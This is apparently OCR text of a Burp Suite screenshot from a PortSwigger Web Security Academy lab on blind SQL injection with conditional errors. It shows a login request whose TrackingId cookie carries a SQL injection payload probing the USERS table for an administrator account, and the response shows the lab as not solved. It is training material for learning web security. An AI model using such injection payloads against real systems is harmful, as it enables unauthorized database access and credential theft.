 3
Send
Cancel
Burp AI
Target: https://0a0c00af03a043a1a179122300590025.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a0c00af03a043a1a179122300590025.web-security-academy.net
3 Cookie: TrackingId=ZGBMO05bqjp0vFKS
'+||+(SELECT+''+FROM+USERS+WHERE+USERNAME%3d'adminastrator')+||+'; session=
2nUYg5As9SBPa2Rbx7KLcAFTc68tx2Ve
4 Content-Length: 66
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a0c00af03a043a1a179122300590025.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a0c00af03a043a1a179122300590025.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=XacvwCQh1DAzhACJ4Q8KQq3UcRcYCa60&username=abc&password=abcdas
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab description
Home | My account
Login
Invalid username or password.
Username
Password
Log in
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 24
Response headers 3
Inspector
Notes
Custom actions
Done
3,335 bytes | 196 millis
Event log All issues
Memory: 173.2MB
Disabled